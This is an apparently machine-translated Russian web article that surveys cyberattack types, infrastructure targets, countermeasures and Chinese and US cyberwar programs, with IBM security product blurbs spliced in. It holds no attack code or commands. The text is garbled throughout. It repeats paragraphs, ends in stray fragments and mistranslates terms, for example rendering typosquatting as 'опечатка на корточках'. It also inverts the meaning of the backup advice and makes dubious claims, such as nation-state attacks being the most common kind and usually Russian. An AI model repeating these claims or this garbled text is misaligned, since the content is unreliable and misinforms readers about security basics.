Этот процесс включает в себя обеспечение надлежащего реагирования на кибератаки и другие события кибербезопасности. Категории включают планирование реагирования, связь, анализ, смягчение последствий и улучшения.

Почему важна кибербезопасность?

Киберпреступность может нарушить работу предприятия и нанести ему ущерб. Например, в 2021 году средняя стоимость утечки данных составила 4,24 миллиона долларов США во всем мире и 9,05 миллиона долларов США в США. Эти расходы включают обнаружение и реагирование на нарушение, стоимость простоя и упущенную выгоду, а также долгосрочный ущерб репутации бизнеса и его бренда. А в случае компрометации PII это может привести к потере доверия клиентов, штрафам регулирующих органов и даже судебным искам.

А в случае компрометации PII это может привести к потере доверия клиентов, штрафам регулирующих органов и даже судебным искам.

Связанные решения

Решения для кибербезопасности

Преобразуйте свою программу безопасности с помощью крупнейшего поставщика корпоративной безопасности.

Услуги по управлению угрозами

Получите интеллектуальный интегрированный унифицированный подход к управлению угрозами, который поможет вам обнаруживать сложные угрозы, быстро и точно реагировать и восстанавливаться после сбоев.

Решения для защиты данных

Будь то локальные или гибридные облачные среды, решения для защиты данных помогают вам получить более полную информацию и информацию для расследования и устранения угроз, обеспечивая при этом контроль и соответствие требованиям в режиме реального времени.

Информация о безопасности и управление событиями (SIEM)

Решения SIEM централизуют видимость для обнаружения, расследования и реагирования на наиболее важные угрозы кибербезопасности в масштабах вашей организации.

Решения с нулевым доверием

Подход с нулевым доверием направлен на обеспечение безопасности каждого пользователя, каждого устройства, каждого соединения, каждый раз.

IBM Cloud Pak® для безопасности

Получите представление об угрозах и рисках и быстрее реагируйте с помощью автоматизации. Ознакомьтесь с интегрированной платформой безопасности.

Решения для флэш-памяти

Упростите управление данными и инфраструктурой с помощью унифицированного семейства платформ IBM FlashSystem®, которое упрощает администрирование и операционную сложность в локальных, гибридных облачных, виртуализированных и контейнерных средах.

Безопасность конечной точки

Рост тенденций удаленной работы и взаимосвязанности конечных точек сопряжен с собственным набором проблем кибербезопасности. Для борьбы с ними необходим современный инструмент реагирования и обнаружения конечных точек на основе искусственного интеллекта, который может упреждающе блокировать и изолировать угрозы вредоносных программ и программ-вымогателей, а также продвигать безопасность конечных точек в мир с нулевым доверием.

Для борьбы с ними необходим современный инструмент реагирования и обнаружения конечных точек на основе искусственного интеллекта, который может упреждающе блокировать и изолировать угрозы вредоносных программ и программ-вымогателей, а также продвигать безопасность конечных точек в мир с нулевым доверием.

Ресурсы

Топ-10 уязвимостей кибербезопасности

Узнайте о сегодняшнем состоянии уязвимостей кибербезопасности, уязвимостях, которые остаются неисправленными, а также о 10 наиболее распространенных уязвимостях и рисках (CVE) для предприятий в 2020 году.

Последние новости о кибератаках

Читайте последние новости о кибератаках, от кибербанд до причин роста числа кибератак.

Что такое кибератака? Общие методы атак и цели

Кибератака — это несанкционированная попытка доступа к компьютерной системе с целью изменения размера, изменения или кражи данных.

Киберпреступники могут использовать различные векторы атаки для запуска кибератаки, включая вредоносные программы, фишинг, программы-вымогатели и атаки «человек посередине». Каждая из этих атак стала возможной благодаря неотъемлемым рискам и остаточным рискам.

Киберпреступник может украсть, изменить или уничтожить указанную цель путем взлома уязвимой системы. Киберугрозы могут варьироваться по сложности от установки вредоносного программного обеспечения, такого как вредоносное ПО, или атаки программ-вымогателей (например, WannaCry) на малый бизнес, до попыток вывести из строя критически важную инфраструктуру, такую как местное правительство или государственное учреждение, такое как ФБР или Министерство внутренней безопасности. Одним из распространенных побочных продуктов кибератаки является утечка данных, при которой раскрываются личные данные или другая конфиденциальная информация.

По мере того, как все больше организаций размещают свои самые важные данные в сети, растет потребность в специалистах по информационной безопасности, которые понимают, как использовать управление информационными рисками для снижения рисков кибербезопасности. Это в сочетании с растущим использованием и нормативным вниманием к аутсорсингу означает, что управление рисками поставщиков и сторонние структуры управления рисками важны как никогда.

Почему происходят кибератаки?

Мотивы кибератак различаются. Наиболее распространенной категорией кибератак являются атаки на национальное государство. Этот тип атаки запускается киберпреступниками, представляющими нацию (обычно Россию). Злоумышленники из национальных государств обычно нацелены на критически важные инфраструктуры, потому что они оказывают наибольшее негативное влияние на нацию в случае компрометации.

Примером такого инцидента является атака Colonial Pipeline. Российская группа киберпреступников DarkSide заразила ИТ-системы Colonial Pipelines программами-вымогателями, нарушив все ее операции. Чтобы возобновить критически важные поставки бензина в штат, Colonial Pipeline заплатила Darkside выкуп в обмен на ключ дешифрования для восстановления своих зашифрованных систем.

Чтобы возобновить критически важные поставки бензина в штат, Colonial Pipeline заплатила Darkside выкуп в обмен на ключ дешифрования для восстановления своих зашифрованных систем.

Из-за растущей угрозы атак со стороны государства внедрение мер кибербезопасности и сетевой безопасности в масштабах всей организации сейчас важнее, чем когда-либо прежде.

Внутренние и внешние киберугрозы

Кибератаки могут исходить как внутри, так и за пределами вашей организации:

- Внутренние кибератаки: Инициированы изнутри периметра безопасности организации, например, лицом, авторизовавшим доступ к конфиденциальным данным, которые крадет данные

- Внешняя кибератака: Инициируется из-за пределов периметра безопасности, например, атака с распределенным отказом в обслуживании (DDoS-атака) с использованием ботнета.

На что нацелены кибератаки?

Кибератаки нацелены на ресурс (физический или логический), имеющий одну или несколько уязвимостей, которые можно использовать. В результате атаки может быть нарушена конфиденциальность, целостность или доступность ресурса.

В результате атаки может быть нарушена конфиденциальность, целостность или доступность ресурса.

При некоторых кибератаках ущерб, раскрытие данных или контроль над ресурсами могут выходить за рамки того, что изначально было определено как уязвимое, включая получение доступа к сети Wi-Fi организации, социальным сетям, операционным системам или конфиденциальной информации, такой как кредит номера карт или банковских счетов.

Одним из самых известных примеров кибератаки, развернутой для наблюдения, была атака цепочки поставок Solarwinds. Российские киберпреступники получили доступ к различным правительственным структурам США, внедрив вредоносное ПО из обновления для продукта Solarwinds Orion. Поскольку этот продукт использовался правительством США, киберпреступники смогли получить доступ к его сетям и перехватить частную внутреннюю переписку.

Такие высокосложные кибератаки способны обходить брандмауэры и VPN, поскольку они прячутся за законными компьютерными процессами. Это также сильно затрудняет правоохранительным органам отслеживание ответственных киберпреступников.

Это также сильно затрудняет правоохранительным органам отслеживание ответственных киберпреступников.

Конфиденциальность, целостность и доступность известны как триада ЦРУ и являются основой информационной безопасности.

Пассивные и активные кибератаки

Кибератаки могут быть как пассивными, так и активными.

Пассивные кибератаки включают попытки получить доступ или использовать информацию из целевой системы, не затрагивая системные ресурсы, например, опечатка.

Активные кибератаки включают преднамеренные попытки изменить систему или повлиять на ее работу — например, утечки данных и атаки программ-вымогателей.

Наиболее распространенный тип кибератак

Примеры активных кибератак включают:

- Атаки методом грубой силы: Популярный метод взлома, который включает подбор имен пользователей и паролей для получения несанкционированного доступа к системе или конфиденциальным данным.

- Межсайтовый скриптинг (XSS): Тип уязвимости системы безопасности, обычно встречающийся в веб-приложениях. XSS позволяет злоумышленникам внедрять скрипты на стороне клиента в веб-страницы, просматриваемые другими пользователями, и может использоваться для обхода контроля доступа, например политики того же источника.

- Атаки типа «отказ в обслуживании» (DoS): Происходит, когда законные пользователи не могут получить доступ к информационным системам, устройствам или другим сетевым ресурсам из-за действий злоумышленника.

- Эксплойт: Часть программного обеспечения, данные или последовательность команд, которые используют уязвимость для создания непреднамеренного поведения или для получения несанкционированного доступа к конфиденциальным данным.

- Подмена электронной почты: Создание электронных писем с поддельным адресом отправителя. Поскольку в основных протоколах электронной почты отсутствует аутентификация, фишинговые атаки и спам-сообщения могут подделать заголовок электронной почты, чтобы ввести получателя в заблуждение относительно отправителя электронной почты.

- Фишинг: Собирает конфиденциальную информацию, такую как учетные данные для входа в систему, номера кредитных карт, номера банковских счетов или другую финансовую информацию, маскируясь под законный сайт.

- Человек посередине: Злоумышленник ретранслирует и, возможно, изменяет связь между двумя сторонами, которые считают, что общаются напрямую. Это позволяет злоумышленнику передавать сообщения, прослушивать и даже изменять то, что говорит каждая сторона.

- Человек в браузере: Прокси-сервер для троянского коня, который заражает веб-браузер, используя уязвимости в браузере для изменения веб-страниц и содержимого транзакций или скрытой вставки нового содержимого.

- Ping-флуд: Простая атака типа «отказ в обслуживании», при которой злоумышленник перегружает жертву пакетами «эхо-запроса» (ping) ICMP.

- Пинг смерти: Атака на компьютерную систему, которая включает отправку искаженного или злонамеренного пинга на компьютер

- Атака Smurf: Распределенная атака типа «отказ в обслуживании», при которой большое количество пакетов протокола управляющих сообщений Интернета (ICMP) с поддельным исходным IP-адресом предполагаемой жертвы передаются в компьютерную сеть с использованием широковещательного IP-адреса.

- Переполнение буфера: Злоумышленники используют проблемы переполнения буфера, перезаписывая память приложения. Это изменяет путь выполнения программы, вызывая ответ, который повреждает файлы или раскрывает личную информацию

- Переполнение кучи: Форма переполнения буфера, которая происходит, когда кусок памяти выделяется для кучи и данные записываются в эту память без проверки привязки данных.

- Переполнение стека: Тип переполнения буфера, при котором программа записывает в буфер, расположенный в стеке, больше данных, чем выделено для буфера, что приводит к повреждению смежных данных в стеке, что приводит к сбою программы. или работать неправильно.

- Атаки на строку формата: Происходит, когда отправленные данные входной строки оцениваются приложением как команда. Таким образом, злоумышленник может выполнить код, прочитать стек или вызвать ошибку сегментации в работающем приложении, вызывая новые действия, которые могут поставить под угрозу безопасность или стабильность системы.

- Атаки с прямым доступом: Атака, при которой хакер может получить доступ к компьютеру и напрямую загрузить с него данные.

- Социальная инженерия: Социальная инженерия — это вектор атаки, использующий человеческую психологию и восприимчивость для манипулирования жертвами с целью разглашения конфиденциальной информации и конфиденциальных данных или выполнения действий, нарушающих обычные стандарты безопасности.

- Шпионское ПО: Нежелательное программное обеспечение, тип вредоносного программного обеспечения или вредоносных программ, предназначенных для раскрытия конфиденциальной информации, кражи данных об использовании Интернета, получения доступа к вашему компьютерному устройству или его повреждения.

- Подделка: Модификация продукта или услуги, направленная на причинение вреда конечному пользователю.

- Повышение привилегий: Использование ошибки программирования, уязвимости, конструктивного недостатка, контроля конфигурации или контроля доступа в операционной системе или приложении для получения несанкционированного доступа к ресурсам, доступ к которым обычно ограничен приложением или пользователем.

- Вирусы: Компьютерная программа, которая при выполнении воспроизводит себя, изменяя другие компьютерные программы и вставляя свой собственный код.

- Китобойная атака: Тип фишинговой атаки, нацеленной на руководителей высокого уровня, таких как генеральный директор или финансовый директор, с целью кражи конфиденциальной информации компании. Это может включать финансовую информацию или личную информацию сотрудников.

- Черви: Тип вредоносного программного обеспечения, которое самовоспроизводится, заражая другие компьютеры, оставаясь при этом активным в зараженных системах.

- Программа-вымогатель: Тип вредоносного программного обеспечения или вредоносных программ, предназначенных для отказа в доступе к компьютерной системе или данным до тех пор, пока не будет выплачен выкуп. Программа-вымогатель распространяется через фишинговые электронные письма, вредоносную рекламу, посещение зараженных веб-сайтов или использование уязвимостей.

- Троянские кони: Любое вредоносное ПО, вводящее пользователей в заблуждение относительно его истинных намерений.

- Вредоносный код: Любая программа или файл, представляющие опасность для пользователя компьютера. Типы вредоносных программ включают компьютерные вирусы, черви, троянские кони, шпионское ПО, рекламное ПО и программы-вымогатели.

- SQL-инъекция : Техника внедрения кода, используемая для атаки приложений, управляемых данными, при которой вредоносные операторы SQL вставляются в поле ввода для выполнения (например, для передачи содержимого базы данных злоумышленнику).

- Эксплойт нулевого дня: Неисправленная уязвимость системы безопасности, неизвестная разработчику программного, аппаратного или микропрограммного обеспечения, а также эксплойт, используемый злоумышленниками для использования бреши в системе безопасности.

Распространенные примеры пассивных киберугроз:

- Компьютерное наблюдение: мониторинг компьютерной активности и данных, хранящихся на жестком диске.

- Сетевое наблюдение: Мониторинг активности и данных, передаваемых по компьютерным сетям.

- Прослушивание телефонных разговоров: Прослушивание телефонных разговоров и разговоров в Интернете третьей стороной, часто тайными средствами.

- Перехват оптоволокна: Используется метод перехвата сети, при котором сигнал извлекается из оптического волокна без разрыва соединения.

- Сканирование портов: Метод, используемый для определения открытых портов и служб, доступных на сетевом узле.

- Сканирование в режиме ожидания: Метод сканирования портов TCP, который заключается в отправке поддельных пакетов на компьютер для определения доступных служб

- Регистрация нажатий клавиш (кейлоггинг): Действие по записи нажатий клавиш на клавиатуре, чтобы жертва не знала, что ее действия отслеживаются.

- Сбор данных: Метод, при котором компьютерная программа извлекает данные из удобочитаемых выходных данных, поступающих от другой программы его воплощение.

- Опечатка на корточках: Typosquatting — это форма киберсквоттинга, когда кто-то сидит на доменных именах, похожих на имена, принадлежащие другому бренду или авторским правам, нацеленные на пользователей Интернета, которые неправильно вводят адрес веб-сайта в свой веб-браузер, а не используют поисковую систему.

- Подслушивание: Акт тайного или скрытого прослушивания частного разговора или сообщений других лиц без их согласия компьютерная система.

Общие цели кибератак на инфраструктуру

Существует шесть общих целей кибератак на инфраструктуру:

- Системы управления: Системы управления, которые активируют и контролируют промышленные или механические средства управления, такие как регулирующие клапаны и ворота на физической инфраструктуре.

- Энергетика: Киберпреступники могут атаковать электрические сети или линии природного газа, которые питают города, регионы или домашние хозяйства.

- Финансы: Финансовая инфраструктура часто становится целью киберпреступников из-за растущей взаимосвязанности компьютерных систем и финансовых систем.

- Телекоммуникации: Атаки типа «отказ в обслуживании» (DoS) часто нацелены на телекоммуникации, которые проходят через Интернет, ограничивая возможность связи.

- Транспорт: Успешные кибератаки на транспортную инфраструктуру имеют тот же эффект, что и телекоммуникационные атаки, влияя на расписание и доступность транспорта.

- Вода: Инфраструктура водоснабжения часто контролируется компьютерами, что делает ее большой мишенью для киберпреступников и одной из самых опасных в случае компрометации. Канализационные системы также могут быть скомпрометированы.

Что такое киберугроза?

Киберугроза — это потенциальное нарушение кибербезопасности, которое существует при наличии обстоятельств, возможностей, действий или событий, которые могут вызвать утечку данных или любой другой тип несанкционированного доступа.

Любая уязвимость, которую можно использовать, представляет собой киберугрозу. Киберугрозы могут исходить как преднамеренно, так и случайно:

- Преднамеренная киберугроза: Примером может служить киберпреступник, устанавливающий атаку программы-вымогателя WannaCry, нацеленной на компьютеры под управлением операционной системы Microsoft Windows путем шифрования данных и требования выкупа в биткойнах. криптовалюта.

- Случайные киберугрозы: Плохо настроенная защита корзины S3, приводящая к утечке больших данных. Проверьте безопасность вашего Amazon S3, иначе это сделает кто-то другой.

Вот почему понимание разницы между кибербезопасностью и информационной безопасностью, а также то, как проводить оценку рисков кибербезопасности, важно как никогда. Ваша организация должна иметь набор политик и процедур для управления вашей информационной безопасностью в соответствии с принципами управления рисками и иметь контрмеры для защиты финансовых, юридических, нормативных и репутационных проблем.

Если кибератака приведет к нарушению безопасности, ваша организация должна принять меры для обнаружения, классификации, управления и информирования об этом клиентов, где это применимо. Первым логическим шагом является разработка плана реагирования на инциденты и, в конечном итоге, группы кибербезопасности.

Как обнаруживать кибератаки

Киберугрозы возникают из-за остаточных или неотъемлемых рисков. Для обнаружения кибератак может быть установлен ряд контрмер на организационном, процедурном и техническом уровнях.

Ниже приведены примеры организационных, процедурных и технических мер противодействия:

- Организационные меры противодействия: проведение обучения кибербезопасности для всех уровней вашей организации.

- Процедурные контрмеры: рассылка анкет для оценки поставщиков всем сторонним поставщикам.

- Технические меры противодействия: установка антивирусного, антивредоносного и антишпионского программного обеспечения и систем обнаружения сетевых вторжений (NIDS) на все компьютеры и постоянный мониторинг поставщиков и вашей организации на предмет утечек данных.

Как кибератаки влияют на ваш бизнес

Успешные кибератаки могут привести к потере конфиденциальных данных клиентов, включая личную информацию и номера кредитных карт. Это дает киберпреступникам возможность продавать свои личные данные в даркнете, требовать выкуп или беспокоить ваших клиентов.

Не говоря уже об огромных регулятивных, финансовых, юридических и, что наиболее важно, репутационных последствиях нарушений. Хакеры также могут использовать личную информацию для выдачи себя за другое лицо или кражи личных данных.

Например, они могут использовать имя вашего клиента для покупки нелегальных товаров или получения доступа к более личной информации, такой как номера кредитных карт.

Кибератаки также могут нарушить работу вашего бизнеса. DDoS-атаки могут полностью отключить ваш веб-сайт. Даже если вы крупный бизнес, вы не обязательно защищены. В 2016 году PayPal и Twitter были атакованы DDoS-атаками.

Исследователи из Кентского университета выявили по меньшей мере 57 негативных последствий кибератак, начиная от угроз для жизни, вызывая депрессию, налагая нормативные штрафы и нарушая повседневную деятельность. В целом исследователи группируют негативное воздействие по пяти ключевым областям:

В целом исследователи группируют негативное воздействие по пяти ключевым областям:

- Физический/цифровой

- Экономический

- Психологический

- Репутационный

- Социальный/социальный

Статья под названием «Таксономия кибер-ущерба: определение последствий кибератак и их понимание» Журнал кибербезопасности (издательство Оксфордского университета).

Как защитить свой бизнес от кибератак

Защита вашего бизнеса от кибератак может принимать различные формы. От создания надежных паролей до использования сложного программного обеспечения для кибербезопасности важно иметь план предотвращения. Изучение TTP (тактики, методов и процедур) предыдущих участников угроз также может помочь предвидеть будущие кибератаки.

Вот четыре хороших места, с которых можно начать защищать свой бизнес от кибератак:

- Применять строгие меры безопасности: Убедитесь, что на каждом уровне вашей организации используются надежные пароли и менеджеры паролей, чтобы уменьшить угрозу утечки или взлома пароля, что приведет к несанкционированный доступ.

Кроме того, расскажите своим сотрудникам о фишинге и не загружайте вложения электронной почты от неизвестных отправителей. Прочтите наш контрольный список безопасности паролей для получения дополнительной информации.

Кроме того, расскажите своим сотрудникам о фишинге и не загружайте вложения электронной почты от неизвестных отправителей. Прочтите наш контрольный список безопасности паролей для получения дополнительной информации. - Создайте резервную копию и обеспечьте контрольный журнал для важной деловой информации: Благодаря надежному резервному копированию и контрольному журналу для всей ключевой бизнес-информации вы не будете знать, была ли утечка данных, несанкционированный доступ или изменения в вашей data

- Шифровать все бизнес-данные и информацию о клиентах: Убедитесь, что все бизнес-данные и данные о клиентах надежно зашифрованы, чтобы в случае их раскрытия у киберпреступников было меньше шансов получить доступ к информации о клиентах или коммерческой тайне в рамках корпоративного шпионажа.

- Используйте сложное программное обеспечение для кибербезопасности: Антивирусное и антивредоносное программное обеспечение важно, но часто недостаточно.

Ваша организация должна постоянно следить за раскрытием данных и рассылать автоматизированные анкеты безопасности поставщиков.

Ваша организация должна постоянно следить за раскрытием данных и рассылать автоматизированные анкеты безопасности поставщиков.

Государства каких стран участвуют в кибератаках?

Многие национальные государства совершают кибератаки друг на друга, включая США, Великобританию, Украину, Северную Корею и Россию. Тем не менее, Китай и США обладают двумя самыми сложными средствами ведения кибервойны. Помимо национальных государств, существуют также организации, не являющиеся национальными государствами, которые осуществляют кибертерроризм для отключения критически важных национальных инфраструктур, таких как энергетика, транспорт и правительственные операции, или для принуждения и запугивания правительства или гражданского населения.

Например, в феврале 2020 года иранская телекоммуникационная инфраструктура пострадала от распределенной атаки типа «отказ в обслуживании» (DDoS), в результате которой национальная связь упала до 75% от обычного использования.

Это одна из причин, по которой Китай и Соединенные Штаты вложили значительные средства в программы кибервойны.

Китайская программа кибервойны

Народно-освободительная армия (НОАК) разработала стратегию кибервойны под названием «Интегрированная сетевая электронная война», которая определяет операции компьютерной сети и инструменты кибервойны. Стратегия связывает средства сетевой войны и средства радиоэлектронной борьбы с информационными системами противника во время конфликта.

НОАК считает, что захват контроля над информационными потоками противника и установление информационного господства имеют основополагающее значение для успеха войны. Сосредоточение внимания на атаке инфраструктуры для нарушения передачи и обработки информации дает НОАК кибер-доминирование над своими врагами. НОАК может использовать электронные глушилки, методы электронного обмана и подавления, чтобы добиться прерывания.

Они также могут использовать более традиционные методы, такие как вирусы или методы взлома, чтобы саботировать информационные процессы. Ключевым моментом является ослабление кибер-способностей противника, чтобы максимизировать физическое наступление.

Кроме того, есть подозрения, что китайское правительство собирает данные от иностранных фирм в отраслях, определенных китайским правительством как стратегические приоритеты, включая телекоммуникации, здравоохранение, производство полупроводников и машинное обучение.

Программа кибервойны США

Соединенные Штаты уделяют особое внимание планам обеспечения безопасности в ответ на кибервойну, действуя в целях защиты, а не нападения. Ответственность за кибербезопасность разделена между Министерством внутренней безопасности (Homeland Security), Федеральным бюро расследований (ФБР) и Министерством обороны (DOD).

Недавно было сформировано Киберкомандование как специальный отдел, занимающийся киберугрозами, чтобы президент мог перемещаться по информационным системам и управлять ими через Интернет. Киберкомандование — это военное подразделение Стратегического командования США, отвечающее за защиту военной киберинфраструктуры. Киберкомандование состоит из Киберкомандования армейских сил, Двадцать четвертой воздушной армии, Киберкомандования флота и Киберкомандования морской пехоты.

также

также также

также